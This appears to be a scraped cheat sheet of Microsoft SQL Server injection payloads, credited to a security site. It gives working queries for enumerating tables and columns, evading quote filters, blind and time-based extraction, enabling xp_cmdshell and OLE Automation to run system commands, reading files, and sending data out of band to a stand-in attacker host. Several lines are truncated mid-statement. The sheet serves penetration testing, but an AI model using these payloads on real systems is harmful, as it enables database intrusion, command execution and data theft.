 https://www.gracefulsecurity.com/sql-injection-ch
SELECT @@servername; SELECT host_name(); SELECT SERVERPROPERTY('productversion')
Table Names
SELECT name FROM master..sysobjects WHERE xtype='U';
SELECT table_name FROM information_schema.tables;
Columns Names
SELECT name FROM master..syscolumns WHERE id = (SELECT id FROM master..syscolumns
SELECT column_name FROM information_schema.columns WHERE table_name = 'tablename
No Quotes
SELECT * FROM Users WHERE username = CHAR(97) + CHAR(98) + CHAR(99);
ASCII(SUBSTRING(SELECT TOP 1 username FROM Users,1,1)) = 97;
ASCII(SUBSTRING(SELECT TOP 1 username FROM Users,1,1)) < 128;
String Concatenation
SELECT CONCAT('a','a','a');
SELECT 'a' %2b 'b' %2b 'c' %2b 'd';
Conditionals
IF 1=1 SELECT 'true' ELSE SELECT 'false';
SELECT CASE WHEN 1=1 THEN true ELSE false END;
Time-delay
WAITFOR DELAY 'time_to_pass';
WAITFOR TIME 'time_to_execute';
Enable Command Execution
EXEC sp_configure 'show advanced options', 1;
EXEC sp_configure reconfigure;
EXEC sp_configure 'xp_cmdshell', 1;
EXEC sp_configure reconfigure;
Command Execution
EXEC master.dbo.xp_cmdshell 'cmd';
Enable Alternative Command Execution
EXEC sp_configure 'show advanced options', 1;
EXEC sp_configure reconfigure;
EXEC sp_configure 'OLE Automation Procedures', 1;
EXEC sp_configure reconfigure;
Alternative Command Execution
DECLARE @execmd INT;
EXEC SP_OACREATE 'wscript.shell', @execmd OUTPUT;
EXEC SP_OAMETHOD @execmd, 'run', null, '%systemroot%system32cmd.exe /c';
"RunAs"
SELECT * FROM OPENROWSET('SQLOLEDB', '127.0.0.1';'sa';'password', 'SET FMTONLY OF
EXECUTE AS USER = 'FooUser';
Read Files
BULK INSERT dbo.temp FROM 'c:\foobar.txt' WITH ( ROWTERMINATOR='n' );
Out-of-Band Retrieval
;declare @q varchar(200);set @q='\attacker.controlledserver'+(SELECT SUBSTRING(@@
Substrings
SUBSTRING(table_name,1,1) FROM information_schema.tables = 'A';
ASCII(SUBSTRING(table_name,1,1)) FROM information_schema.tables > 96;
Retrieve Nth Line
SELECT TOP 1 table_name FROM information_schema.tables;
SELECT TOP 1 table_name FROM information_schema.tables WHERE table_name NOT IN(SE